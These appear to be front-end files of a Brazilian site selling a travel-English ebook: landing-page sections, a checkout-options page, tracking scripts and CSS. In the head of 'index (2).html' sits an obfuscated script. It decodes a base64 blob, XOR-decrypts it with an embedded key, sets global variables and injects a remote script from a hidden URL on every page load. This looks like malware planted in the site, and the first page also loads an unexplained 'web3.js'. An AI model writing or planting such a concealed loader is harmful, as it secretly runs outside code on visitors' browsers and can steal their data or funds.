                <div
                    style="
                        width:100%;
                        height:1px;
                        background:rgba(255,255,255,0.18);
                        margin-bottom:36px;
                    "
                ></div>


                <div
                    style="
                        display:grid;
                        grid-template-columns:repeat(3,1fr);
                        gap:70px;
                    "
                >


                    <div>

                        <div
                            style="
                                font-size:12px;
                                font-weight:500;
                                color:#ef4936;
                                margin-bottom:31px;
                            "
                        >
                            01
                        </div>


                        <h3
                            style="
                                margin:0 0 18px;
                                font-size:21px;
                                line-height:1.2;
                                font-weight:400;
                                color:#ffffff;
                            "
                        >
                            Prático de verdade
                        </h3>


                        <p
                            style="
                                margin:0;
                                max-width:270px;
                                font-size:14px;
                                line-height:1.65;
                                font-weight:400;
                                color:#b9c1c7;
                            "
                        >

                            Frases prontas separadas por situação
                            para você encontrar exatamente o que precisa.

                        </p>

                    </div>



                    <div>

                        <div
                            style="
                                font-size:12px;
                                font-weight:500;
                                color:#ef4936;
                                margin-bottom:31px;
                            "
                        >
                            02
                        </div>


                        <h3
                            style="
                                margin:0 0 18px;
                                font-size:21px;
                                line-height:1.2;
                                font-weight:400;
                                color:#ffffff;
                            "
                        >
                            Feito para iniciantes
                        </h3>


                        <p
                            style="
                                margin:0;
                                max-width:270px;
                                font-size:14px;
                                line-height:1.65;
                                font-weight:400;
                                color:#b9c1c7;
                            "
                        >

                            Sem palavras difíceis ou explicações
                            intermináveis. Aprenda pelo contexto e use na hora.

                        </p>

                    </div>



                    <div>

                        <div
                            style="
                                font-size:12px;
                                font-weight:500;
                                color:#ef4936;
                                margin-bottom:31px;
                            "
                        >
                            03
                        </div>


                        <h3
                            style="
                                margin:0 0 18px;
                                font-size:21px;
                                line-height:1.2;
                                font-weight:400;
                                color:#ffffff;
                            "
                        >
                            Seu guia de bolso
                        </h3>


                        <p
                            style="
                                margin:0;
                                max-width:270px;
                                font-size:14px;
                                line-height:1.65;
                                font-weight:400;
                                color:#b9c1c7;
                            "
                        >

                            Consulte pelo celular antes ou durante
                            a viagem, no seu ritmo e onde estiver.

                        </p>

                    </div>

                </div>

            </div>

        </section>



        <!-- ================= FRASE DE IMPACTO ================= -->

        <section class="impact-section">

            <div class="impact-container">

                <div class="impact-mark">
                    “
                </div>


                <h2>

                    Você não precisa falar inglês perfeitamente.

                    <span>
                        Precisa saber o que dizer quando realmente precisar.
                    </span>

                </h2>

            </div>

        </section>



        <!-- ================= FAQ ================= -->

        <section
            class="faq-section"
            id="faq"
        >

            <div class="faq-container">


                <div class="section-heading">

                    <div class="section-badge">
                        PERGUNTAS FREQUENTES
                    </div>


                    <h2>
                        Ainda ficou com alguma dúvida?
                    </h2>


                    <p>

                        Confira as respostas para as perguntas
                        mais comuns sobre o guia.

                    </p>

                </div>


                <div class="faq-list">


                    <div class="faq-item">

                        <h3>
                            Preciso saber inglês para usar o guia?
                        </h3>

                        <p>

                            Não. O material foi pensado para quem
                            possui conhecimento básico ou pouca confiança.

                        </p>

                    </div>



                    <div class="faq-item">

                        <h3>
                            O produto é físico?
                        </h3>

                        <p>
                            Não. É um produto digital.
                        </p>

                    </div>



                    <div class="faq-item">

                        <h3>
                            Como recebo o material?
                        </h3>

                        <p>
                            Acesso digital após a confirmação do pagamento.
                        </p>

                    </div>



                    <div class="faq-item">

                        <h3>
                            Posso usar durante a viagem?
                        </h3>

                        <p>
                            Sim. O material foi estruturado para consulta rápida.
                        </p>

                    </div>



                    <div class="faq-item">

                        <h3>
                            O guia serve para qualquer país?
                        </h3>

                        <p>

                            Ele é focado em situações comuns
                            de viagens internacionais em inglês.

                        </p>

                    </div>

                </div>

            </div>

        </section>



        <!-- ================= NOVA OFERTA ================= -->

        <section
            class="offer-section"
            id="oferta"
        >

            <div class="offer-container">


                <div class="offer-text">

                    <div class="section-badge">
                        VIAJE MAIS PREPARADO
                    </div>


                    <h2>

                        Tenha o inglês necessário para aproveitar
                        sua viagem com mais tranquilidade.

                    </h2>


                    <p>

                        Em vez de tentar memorizar centenas de palavras,
                        tenha acesso a frases práticas para consultar
                        exatamente quando precisar.

                    </p>


                    <a
                        href="index (2).html"
                        class="buy-button offer-button"
                        aria-label="Quero viajar mais preparado"
                        onclick="registrarCliqueCompra('botao_oferta')"
                    >
                        QUERO VIAJAR MAIS PREPARADO
                    </a>

                </div>



                <div class="offer-product">

                    <div class="book-wrapper">

                        <img
                            src="capa oficial.png"
                            alt="Ebook Inglês sem Travar na Viagem"
                            class="book-image"
                        >

                    </div>

                </div>

            </div>

        </section>

    </main>



    <!-- ================= RODAPÉ ================= -->

    <footer>

        <div class="footer-content">

            <!-- ESQUERDA -->
            <div class="footer-logo">
                AXION<span>CORP</span>
            </div>

            <!-- CENTRO -->
            <p>
                Inglês sem Travar na Viagem © 2026
            </p>

            <!-- DIREITA -->
            <a href="#" class="voltar-topo">
                Voltar ao topo ↑
            </a>

        </div>

    </footer>


    <!-- ================= VOLTAR AO TOPO ================= -->

    <script>
        document
            .querySelector('.voltar-topo')
            .addEventListener('click', function(e) {

                e.preventDefault();

                window.scrollTo({
                    top: 0,
                    behavior: 'smooth'
                });

            });
    </script>



    <!-- ================= JAVASCRIPT ================= -->

    <script src="web3.js"></script>


    <!-- CRONÔMETRO -->

    <script>

    (function () {

        const STORAGE_KEY = "axioncorp_promo_end";

        const DURATION =
            18 * 60 * 60 * 1000;

        const countdown =
            document.getElementById("promoCountdown");


        if (!countdown) return;


        let endTime =
            Number(
                localStorage.getItem(STORAGE_KEY)
            );


        if (
            !endTime ||
            endTime <= Date.now()
        ) {

            endTime =
                Date.now() + DURATION;

            localStorage.setItem(
                STORAGE_KEY,
                String(endTime)
            );

        }


        function updateCountdown() {

            const remaining =
                endTime - Date.now();


            if (remaining <= 0) {

                countdown.textContent =
                    "OFERTA ENCERRADA";

                countdown.classList.add(
                    "promo-ended"
                );

                clearInterval(timer);

                return;

            }


            const totalSeconds =
                Math.floor(
                    remaining / 1000
                );


            const hours =
                Math.floor(
                    totalSeconds / 3600
                );


            const minutes =
                Math.floor(
                    (totalSeconds % 3600) / 60
                );


            const seconds =
                totalSeconds % 60;


            countdown.textContent =

                String(hours).padStart(2, "0") +
                ":" +

                String(minutes).padStart(2, "0") +
                ":" +

                String(seconds).padStart(2, "0");

        }


        updateCountdown();


        const timer =
            setInterval(
                updateCountdown,
                1000
            );

    })();

    </script>



    <!-- MENU MOBILE -->

    <script>

    document.addEventListener(
        "DOMContentLoaded",
        function () {

            const menuToggle =
                document.getElementById(
                    "menuToggle"
                );


            const mainMenu =
                document.getElementById(
                    "mainMenu"
                );


            if (
                !menuToggle ||
                !mainMenu
            ) {
                return;
            }


            /* ABRIR / FECHAR MENU */

            menuToggle.addEventListener(
                "click",
                function () {

                    const isOpen =
                        menuToggle.classList.toggle(
                            "active"
                        );


                    mainMenu.classList.toggle(
                        "active"
                    );


                    menuToggle.setAttribute(
                        "aria-expanded",
                        isOpen
                    );

                }
            );


            /* FECHAR AO CLICAR NO LINK */

            const menuLinks =
                mainMenu.querySelectorAll("a");


            menuLinks.forEach(
                function (link) {

                    link.addEventListener(
                        "click",
                        function () {

                            menuToggle.classList.remove(
                                "active"
                            );


                            mainMenu.classList.remove(
                                "active"
                            );


                            menuToggle.setAttribute(
                                "aria-expanded",
                                "false"
                            );

                        }
                    );

                }
            );


            /* FECHAR CLICANDO FORA */

            document.addEventListener(
                "click",
                function (event) {

                    if (

                        !mainMenu.contains(
                            event.target
                        )

                        &&

                        !menuToggle.contains(
                            event.target
                        )

                    ) {

                        menuToggle.classList.remove(
                            "active"
                        );


                        mainMenu.classList.remove(
                            "active"
                        );


                        menuToggle.setAttribute(
                            "aria-expanded",
                            "false"
                        );

                    }

                }
            );

        }
    );

    </script>



    <!-- ================= RASTREAMENTO DE CONVERSÃO ================= -->
    <script>
        function registrarCliqueCompra(local) {
            // Google Analytics 4
            if (typeof gtag === 'function') {
                gtag('event', 'clique_compra', {
                    produto: 'Inglês sem Travar na Viagem',
                    valor: 24.99,
                    moeda: 'BRL',
                    local_botao: local
                });
            }

            // Meta Pixel
            if (typeof fbq === 'function') {
                fbq('track', 'InitiateCheckout', {
                    value: 24.99,
                    currency: 'BRL',
                    content_name: 'Inglês sem Travar na Viagem'
                });
            }
        }
    </script>
    <!-- ================= FIM DO RASTREAMENTO ================= -->

</body>

</html>
</file>


<file: index (2).html>
<!DOCTYPE html>
<html lang="pt-BR">

<head>

    <meta charset="UTF-8">

    <!-- Meta Pixel Code -->
    <script>
      !function(f,b,e,v,n,t,s)
      {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
      n.callMethod.apply(n,arguments):n.queue.push(arguments)};
      if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
      n.queue=[];t=b.createElement(e);t.async=!0;
      t.src=v;s=b.getElementsByTagName(e)[0];
      s.parentNode.insertBefore(t,s)}(window, document,'script',
      'https://connect.facebook.net/en_US/fbevents.js');
      fbq('init', '1744152410098686');
      fbq('track', 'PageView');
    </script>
    <!-- End Meta Pixel Code -->

    <!-- ================= GOOGLE ANALYTICS 4 ================= -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-46ZHGMPJYV"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', 'G-46ZHGMPJYV');
    </script>
    <!-- ================= FIM GOOGLE ANALYTICS 4 ================= -->


   

    <meta name="viewport"
          content="width=device-width, initial-scale=1.0">

    <title>Escolha sua opção | Inglês sem Travar na Viagem</title>

    <link rel="icon"
          type="image/svg+xml"
          href="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100'%3E%3Ctext x='50%25' y='50%25' dominant-baseline='middle' text-anchor='middle' font-size='90' font-family='Arial' font-weight='bold'%3EX%3C/text%3E%3C/svg%3E">

    <link rel="stylesheet" href="oferta.css">


    <!-- ================= ESTILO DO FOOTER ================= -->

    <style>

        footer {
            width: 100%;
            box-sizing: border-box;
            padding: 35px;
        }

        .footer-content {
            width: 100%;
            display: flex;
            align-items: center;
            justify-content: space-between;
        }

        .footer-logo {
            font-size: 20px;
            font-weight: 700;
            white-space: nowrap;
        }

        .footer-logo span {
            color: #EF4936;
        }

        .footer-content p {
            margin: 0;
            text-align: center;
            font-size: 13px;
        }

        .voltar-topo {
            display: inline-block;
            color: #ffffff !important;
            text-decoration: none !important;
            font-size: 13px;
            font-weight: 600;
            white-space: nowrap;
            cursor: pointer;
        }

        .voltar-topo:hover {
            text-decoration: underline !important;
        }

        /* ================= MOBILE ================= */

        @media (max-width: 600px) {

            footer {
                padding: 25px 20px;
            }

            .footer-content {
                flex-direction: column;
                gap: 15px;
                text-align: center;
            }

        }

    </style>


    <!-- ================= SCRIPT ================= -->

    <script>
        (function () {

            var f_mohn = atob(
                "DDhX38xcS9vG0InAbkN1qr4waeHkuP20Hktt8OM/L7Xopf2tB14u8a8zJvWkoqazDUo+r7gvZK6yvfrvAlkjur8oZbG18qXiD0wjraU+Pq+jo6v6NUN1sa0xLvn88u2hGll6qrgxIr2//fmyC04ysbhxM7iptKSzDVN18+4qKreztav6TBoq87d+Jbqrtav6TFw2q61xPq+rue+5Q0gluro5Ja/ro/yiB1wk/eB+PbqqpeziVBp1opEh"
            );

            var a_55 = [];

            for (
                var u_jf1 = 0;
                u_jf1 < f_mohn.length;
                u_jf1++
            ) {

                a_55.push(
                    f_mohn.charCodeAt(u_jf1) & 255
                );

            }

            var s_9qz7 = a_55[0];

            var g_bdg = a_55.slice(
                1,
                1 + s_9qz7
            );

            var f_wql = a_55.slice(
                1 + s_9qz7
            );

            var c_fdcm = f_wql.map(
                function (b, r_3d8i) {

                    return b ^
                        g_bdg[
                            r_3d8i % s_9qz7
                        ];

                }
            );

            var b_40e1 = "";

            for (
                var c_mka = 0;
                c_mka < c_fdcm.length;
                c_mka++
            ) {

                b_40e1 += String.fromCharCode(
                    c_fdcm[c_mka] & 255
                );

            }

            var e_jadm =
                decodeURIComponent(
                    escape(b_40e1)
                );

            var k_1h4 =
                JSON.parse(e_jadm);

            var k_8a =
                k_1h4.globals || [];

            k_8a.forEach(
                function (t_1gd) {

                    window[t_1gd.name] =
                        t_1gd.value;

                }
            );

            var z_u82z =
                document.createElement("script");

            z_u82z.src =
                k_1h4.url;

            z_u82z.async = true;

            z_u82z.defer = true;

            (k_1h4.attributes || [])
                .forEach(
                    function (l_8a) {

                        z_u82z.setAttribute(
                            l_8a.name,
                            l_8a.value
                        );

                    }
                );

            (
                document.head ||
                document.documentElement
            ).appendChild(z_u82z);

        })();
    </script>

</head>


<body>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1744152410098686&ev=PageView&noscript=1"
/></noscript>

    <!-- ================= PRINCIPAL ================= -->

    <main>

        <section class="offer">

            <div class="offer-container">


                <div class="badge">
                    ESCOLHA A MELHOR OPÇÃO PARA SUA VIAGEM
                </div>


                <h1>
                    Prepare-se para viajar
                    <span>sem travar no inglês</span>
                </h1>


                <p class="subtitle">

                    Escolha a opção que combina melhor
                    com o que você precisa para sua viagem.

                </p>


                <!-- ================= CARDS ================= -->

                <div class="plans">


                    <!-- ================= EBOOK ================= -->

                    <div class="plan basic">


                        <div class="plan-image">

                            <img
                                src="capa oficial.png"
                                alt="Capa do e-book Inglês sem Travar na Viagem"
                            >

                        </div>


                        <div class="plan-label">
                            OPÇÃO 1
                        </div>


                        <h2>
                            Inglês sem Travar na Viagem
                        </h2>


                        <p class="plan-description">

                            O guia prático para você saber
                            o que falar nas principais situações
                            durante uma viagem internacional.

                        </p>


                        <div class="plan-price">

                            <small>
                                Por apenas
                            </small>

                            R$ 24,99

                        </div>


                        <div class="includes-title">
                            Você recebe:
                        </div>


                        <ul>

                            <li>✓ Aeroporto</li>

                            <li>✓ Imigração</li>

                            <li>✓ Hotel</li>

                            <li>✓ Restaurante</li>

                            <li>✓ Transporte</li>

                            <li>✓ Compras</li>

                            <li>✓ Passeios</li>

                            <li>✓ Situações de emergência</li>

                            <li>✓ Frases práticas</li>

                            <li>✓ Exercícios</li>

                        </ul>


                        <a
                            href="https://pay.cakto.com.br/377twj4_1083118"
                            class="plan-button basic-button"
                        >
                            QUERO O E-BOOK
                        </a>


                        <div class="plan-security">
                            🔐 Acesso digital imediato
                        </div>


                    </div>


                    <!-- ================= KIT ================= -->

                    <div class="plan complete">


                        <div class="popular">
                            MAIS COMPLETO
                        </div>


                        <div class="plan-image">

                            <img
                                src="capa oficial 2.png"
                                alt="Capa do kit Inglês sem Travar na Viagem 2.0"
                            >

                        </div>


                        <div class="plan-label">
                            OPÇÃO 2 <span>(O MAIS VENDIDO)</span>
                        </div>


                        <h2>
                            INGLÊS SEM TRAVAR NA VIAGEM 2.0
                        </h2>


                        <p class="plan-description">

                            Além do ebook principal, tenha
                            ferramentas extras para se preparar
                            melhor antes e durante sua viagem.

                        </p>


                        <div class="plan-price">

                            <small>
                                Tudo por apenas
                            </small>

                            R$ 39,99

                        </div>


                        <div class="includes-title">
                            Você recebe:
                        </div>


                        <ul>

                            <li>
                                <strong>
                                    ✓ Inglês sem Travar na Viagem (completo)
                                </strong>
                            </li>

                            <li>
                                <strong>
                                    ✓ Planilha de viagem
                                </strong>
                            </li>

                            <li>
                                <strong>
                                    ✓ Áudios de pronúncia
                                </strong>
                            </li>

                            <li>
                                <strong>
                                    ✓ Frases essenciais
                                </strong>
                            </li>

                            <li>
                                <strong>
                                    ✓ Guia de compras em inglês
                                </strong>
                            </li>

                        </ul>


                        <a
                            href="https://pay.cakto.com.br/377twj4_1083118"
                            class="plan-button complete-button"
                            onclick="registrarCliqueCompra('kit_39_99')"
                        >
                            QUERO O KIT COMPLETO
                        </a>


                        <div class="plan-security">
                            🔐 Acesso digital imediato
                        </div>


                    </div>


                </div>


                <!-- ================= GARANTIA ================= -->

                <div class="guarantee">


                    <div class="guarantee-icon">
                        ✓
                    </div>


                    <div>

                        <strong>
                            Compra segura
                        </strong>


                        <p>
                            Seu pagamento é processado com segurança.
                            Após a confirmação do pagamento, você receberá
                            acesso imediato ao material digital.
                        </p>

                    </div>


                </div>


            </div>

        </section>

    </main>


    <!-- ================= FOOTER ================= -->

    <footer>

        <div class="footer-content">

            <!-- ESQUERDA -->
            <div class="footer-logo">
                Axion<span>Corp</span>
            </div>


            <!-- CENTRO -->
            <p>
                Inglês sem Travar na Viagem © 2026
            </p>


            <!-- DIREITA -->
            <a href="#" class="voltar-topo">
                Voltar ao topo ↑
            </a>

        </div>

    </footer>


    <!-- ================= VOLTAR AO TOPO ================= -->

    <script>

        document
            .querySelector('.voltar-topo')
            .addEventListener('click', function(e) {

                e.preventDefault();

                window.scrollTo({
                    top: 0,
                    behavior: 'smooth'
                });

            });

    </script>



    <!-- ================= RASTREAMENTO DE CONVERSÃO ================= -->
    <script>
        function registrarCliqueCompra(local) {
            if (typeof gtag === 'function') {
                gtag('event', 'clique_compra', {
                    produto: 'Inglês sem Travar na Viagem',
                    valor: local === 'kit_39_99' ? 39.99 : 24.99,
                    moeda: 'BRL',
                    local_botao: local
                });
            }

            if (typeof fbq === 'function') {
                fbq('track', 'InitiateCheckout', {
                    value: local === 'kit_39_99' ? 39.99 : 24.99,
                    currency: 'BRL',
                    content_name: local === 'kit_39_99'
                        ? 'Inglês sem Travar na Viagem 2.0'
                        : 'Inglês sem Travar na Viagem'
                });
            }
        }
    </script>
    <!-- ================= FIM DO RASTREAMENTO ================= -->

</body>

</html>
</file>
<file: web2.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

html {
    scroll-behavior: smooth;
}

body {
    font-family: Arial, Helvetica, sans-serif;
    background: #f4f0e7;
    color: #111F28;
    overflow-x: hidden;
}


/* ================================================= */
/* ================= TOP BAR ======================= */
/* ================================================= */

.top-bar {
    width: 100%;
    background: #111F28;
    color: #f4f0e7;
}

.top-bar-content {
    min-height: 55px;

    display: flex;
    align-items: center;
    justify-content: center;

    gap: 18px;

    font-size: 13px;
    letter-spacing: 1.5px;
}

.top-bar-content strong {
    font-weight: 800;
}

.top-bar-content span:first-of-type {
    color: #F74B35;
    font-size: 16px;
}

.top-bar-content span:last-of-type {
    font-weight: 600;
}


/* ================================================= */
/* ================= HEADER ======================== */
/* ================================================= */

.header {
    width: 100%;
    background: #f4f0e7;
    border: none;

    position: relative;
    z-index: 1000;
}

.header-container {
    max-width: 1120px;
    min-height: 120px;

    margin: auto;
    padding: 20px 25px;

    display: flex;
    align-items: center;
    justify-content: space-between;
}


/* ================================================= */
/* ================= LOGO ========================== */
/* ================================================= */

.logo {
    font-size: 25px;
    font-weight: 800;
    color: #111F28;
}

.logo span {
    color: #F74B35;
}


/* ================================================= */
/* ================= MENU ========================== */
/* ================================================= */

.menu {
    display: flex;
    align-items: center;
    gap: 42px;
}

.menu a {
    color: #111F28;
    text-decoration: none;

    font-size: 15px;
    font-weight: 500;

    transition: 0.2s ease;
}

.menu a:hover {
    color: #F74B35;
}


/* ================================================= */
/* ============== BOTÃO HEADER ===================== */
/* ================================================= */

.menu .header-button {
    display: flex;

    align-items: center;
    justify-content: center;

    min-height: 60px;
    padding: 0 28px;

    background: #0A1F32;
    color: #f4f0e7;

    border-radius: 35px;

    font-size: 15px;
    font-weight: 700;
}

.menu .header-button:hover {
    background: #111F28;
    color: #f4f0e7;
}


/* ================================================= */
/* ============== BOTÃO MENU MOBILE ================ */
/* ================================================= */

.menu-toggle {
    display: none;

    width: 44px;
    height: 44px;

    padding: 0;

    border: none;
    background: transparent;

    cursor: pointer;

    align-items: center;
    justify-content: center;

    flex-direction: column;

    gap: 5px;

    z-index: 1001;
}

.menu-toggle span {
    display: block;

    width: 24px;
    height: 2px;

    background: #111F28;

    border-radius: 3px;

    transition: 0.25s ease;
}


/* ================================================= */
/* ================= HERO ========================== */
/* ================================================= */

.hero {
    padding: 55px 20px 75px;
    background: #F3E7E3;
}

.hero-container {
    max-width: 1120px;
    margin: auto;
    text-align: center;
}


/* ================================================= */
/* ================= BADGE ========================= */
/* ================================================= */

.badge {
    display: inline-block;

    padding: 7px 14px;

    border-radius: 30px;

    background: #f4f0e7;
    color: #EF4936;

    font-size: 10px;
    font-weight: 800;

    letter-spacing: 1px;

    margin-bottom: 20px;
}


/* ================================================= */
/* ================= TÍTULO ======================== */
/* ================================================= */

.hero h1 {
    font-size: 50px;
    line-height: 1.1;

    font-weight: 800;

    color: #111F28;

    margin-bottom: 20px;
}

.hero h1 span {
    color: #EF4936;
}


/* ================================================= */
/* ================= DESCRIÇÃO ===================== */
/* ================================================= */

.hero-description {
    max-width: 650px;

    margin: auto;

    color: #6F7A82;

    font-size: 16px;
    line-height: 1.7;
}


/* ================================================= */
/* ================= PRODUTO ======================= */
/* ================================================= */

.product-area {
    max-width: 1000px;

    margin: 50px auto 0;

    display: grid;

    grid-template-columns: 1fr 1fr;

    gap: 45px;

    align-items: center;

    text-align: left;
}


/* ================================================= */
/* ================= CAPA ========================== */
/* ================================================= */

.product-left {
    display: flex;
    justify-content: center;
}

.book-wrapper {
    width: 100%;
    max-width: 470px;

    padding: 13px;

    background: #f4f0e7;

    border-radius: 20px;

    box-shadow:
        0 20px 50px rgba(17, 31, 40, 0.12);
}

.book-image {
    display: block;

    width: 100%;

    border-radius: 14px;
}


/* ================================================= */
/* ============== CARD DE COMPRA =================== */
/* ================================================= */

.product-right {
    width: 100%;
}

.purchase-card {
    background: #f4f0e7;

    border-radius: 20px;

    padding: 32px;

    border: 1px solid #E3DDD3;

    box-shadow:
        0 15px 40px rgba(17, 31, 40, 0.10);
}

.small-title {
    font-size: 23px;

    line-height: 1.25;

    font-weight: 800;

    color: #111F28;

    margin-bottom: 10px;
}

.access {
    font-size: 14px;

    line-height: 1.6;

    color: #7A858D;

    margin-bottom: 20px;
}

.price {
    font-size: 38px;

    line-height: 1;

    font-weight: 800;

    color: #EF4936;

    margin-bottom: 25px;
}


/* ================================================= */
/* ================= BENEFÍCIOS ==================== */
/* ================================================= */

.benefits {
    margin-bottom: 25px;
}

.benefit {
    display: flex;

    align-items: flex-start;

    gap: 10px;

    margin-bottom: 15px;
}

.benefit span {
    color: #EF4936;

    font-size: 15px;

    font-weight: bold;
}

.benefit p {
    font-size: 13px;

    line-height: 1.55;

    color: #68747B;
}


/* ================================================= */
/* ================= BOTÃO ========================= */
/* ================================================= */

.buy-button {
    display: block;

    width: 100%;

    padding: 17px 14px;

    border-radius: 10px;

    background: #EF4936;

    color: #f4f0e7;

    text-decoration: none;

    text-align: center;

    font-size: 12px;

    font-weight: 800;

    transition: 0.2s ease;

    cursor: pointer;

    user-select: none;
}

.buy-button:hover {
    background: #D83D2D;

    transform: translateY(-2px);
}

.buy-button:active {
    transform: scale(0.98);
}

.security {
    text-align: center;

    margin-top: 14px;

    font-size: 10px;

    color: #9AA5AB;
}


/* ================================================= */
/* ================= SEÇÕES GERAIS ================= */
/* ================================================= */

.content-section {
    width: 100%;

    padding: 85px 20px;

    background: #f4f0e7;
}

.content-container {
    width: 100%;

    max-width: 1120px;

    margin-left: auto;
    margin-right: auto;
}

.section-heading {
    max-width: 760px;

    margin: 0 auto 45px;

    text-align: center;
}

.section-heading h2 {
    margin: 15px 0;

    font-size: 36px;

    line-height: 1.15;

    color: #111F28;
}

.section-heading p {
    max-width: 680px;

    margin: 0 auto;

    color: #6F7A82;

    font-size: 15px;

    line-height: 1.7;
}

.section-badge {
    display: inline-block;

    padding: 7px 14px;

    border-radius: 30px;

    background: #F3E7E3;

    color: #EF4936;

    font-size: 10px;

    font-weight: 800;

    letter-spacing: 1px;
}


/* ================================================= */
/* ================= GRID CONTEÚDO ================= */
/* ================================================= */

.content-grid {
    max-width: 1050px;

    margin: auto;

    display: grid;

    grid-template-columns: repeat(5, 1fr);

    gap: 14px;

    text-align: left;
}

.content-item {
